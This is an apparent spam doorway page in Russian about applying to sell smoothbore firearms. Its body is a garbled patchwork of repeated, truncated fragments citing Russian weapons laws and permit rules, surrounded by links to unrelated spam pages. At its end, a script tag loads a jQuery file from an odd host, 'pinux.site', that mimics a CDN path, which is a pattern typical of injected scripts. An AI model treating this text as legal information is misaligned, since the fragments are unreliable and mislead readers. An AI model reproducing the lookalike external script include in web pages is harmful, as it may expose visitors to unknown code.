

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-zayavlenie-na-prodazhu-gladkostvolnogo-oruzhiya.html
body_size: 3360
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление на продажу гладкоствольного оружия - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление на продажу гладкоствольного оружия</h2>
                            </header>
                            <p>В связи с последними трагическими событиями, депутаты Госдумы планируют ужесточить порядок оборота оружия. О мерах по регулированию оборота гражданского и служебного оружия и патронов к нему на территории Российской Федерации (с изменениями на 29 марта 2019 года). Постановление Правительства РФ от 21 июля 1998 г. n 814 "О мерах по регулированию оборота гражданского и служебного оружия и патронов к нему на территории Российской Федерации". Ответственные лица. Отстрел нарезного оружия на предприятии-изготовителе производится работниками в присутствии сотрудника подразделения по разрешительно-лицензионной работе. Инструкция для получения всех разрешений на покупку, хранение и ношение охотничьего оружия. Правила хранения ружей. Почему могут не выдать разрешение. Справка на оружие. Всем, кто хочет пользоваться огнестрельным ружьем любого вида, стоит помнить, что вам не обойтись без медицинского разрешения на это. Информационный и развлекательно – познавательный портал об оружии разных эпох, современном оружии, лицензиях и разрешении, а также на сайте www.oruzhenosez.ru Вы можете узнать о том, где можно. Приказ Росгвардии от 03.05.2017 n 128 Об утверждении Инструкции о порядке выдачи, ношения и хранения оружия и специальных средств военнослужащим войск национальной гвардии Российской Федерации. 
16.1. Правовые и психологические основы самообороны ; 16.2. Оружие самообороны: классификация. Название документа: Об оружии (с изменениями на 3 августа 2018 года) (редакция, действующая с 16 января 2019 года). В связи с последними трагическими событиями, депутаты Госдумы планируют ужесточить. Портал об оружии разных эпох → Законодательство → Федеральный закон об оружии. Контрольный отстрел оружия с нарезным стволом осуществляется в соответствии со ст. Приказ Росгвардии от 03.05.2017 n 128 Об утверждении Инструкции о порядке выдачи, ношения. С изменениями и дополнениями от: 5 июня 2000 г., 11 марта 2002 г., 6 февраля, 17 ноября 2004 г., 4 апреля О мерах по регулированию оборота гражданского и служебного оружия и патронов к нему. Инструкция для получения всех разрешений на покупку, хранение и ношение охотничьего оружия. 
Справка на оружие. Всем, кто хочет пользоваться огнестрельным ружьем любого вида, стоит. Об оружии (с изменениями на 3 августа 2018 года) (редакция, действующая с 16 января 2019 года). Кодекс Республики Беларусь об административных правонарушениях. 21 апреля 2003 г. № 194-З. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-zayavlenie-na-obmen-bankovskoy-karty.html">Заявление на обмен банковской карты</a></li>
                                <li><a href="bpp0j-skachat-mod-mount-and-blade-istoriya-geroya.html">Скачать мод mount and blade история героя</a></li>
                                <li><a href="bpp0j-chto-takoe-sinonimy-obrazec.html">Что такое синонимы образец</a></li>
                                <li><a href="bpp0j-skachat-oboi-devushki-18-na-rabochiy-stol.html">Скачать обои девушки 18 на рабочий стол</a></li>
                                <li><a href="bpp0j-skachat-besplatno-knigi-izdatelstva-alfa-kniga.html">Скачать бесплатно книги издательства альфа книга</a></li>
                                <li><a href="bpp0j-rozhdestvenskaya-istoriya-s-tinoy-karol.html">Рождественская история с тиной кароль</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Правила оборота гражданского оружия. Планируемые.</li>
<li>Федеральный закон об оружии с последними изменениями.</li>
<li>Контрольный отстрел нарезного оружия.</li>
<li>150-ФЗ Об оружии.</li>
<li>Постановление Правительства РФ от 21.07.1998</li>
<li>Правила оборота гражданского и служебного оружия.</li>
<li>Как получить разрешение на охотничье оружие в 2019 году.</li>
<li>Справка на оружие с наркологом и психиатром форма</li>
<li>Об оружии (с изменениями на 3 августа 2018 года) (редакция.</li>
<li>Глава 16 Самооборона и основные способы ее обеспечения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-we-are-harlot-denial-akkordy.html">We are harlot denial аккорды</a></li>
                                            <li><a href="bpp0j-elektricheskaya-shema-upravleniya-elektroprivodom.html">Электрическая схема управления электроприводом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-lina-gomes-knigi.html">Лина гомес книги</a></li>
                                            <li><a href="bpp0j-samye-novye-pesni-slushat-i-skachat-besplatno.html">Самые новые песни слушать и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-anketa-dlya-zagranichnogo-pasporta-novogo-obrazca.html">Анкета для заграничного паспорта нового образца</a></li>
                                            <li><a href="bpp0j-gordaya-ptichka-vorobyshek-pohozhie-knigi.html">Гордая птичка воробышек похожие книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-tekstury-fallout-4.html">Текстуры fallout 4</a></li>
                                            <li><a href="bpp0j-fight-night-4-skachat-torrent.html">Fight night 4 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
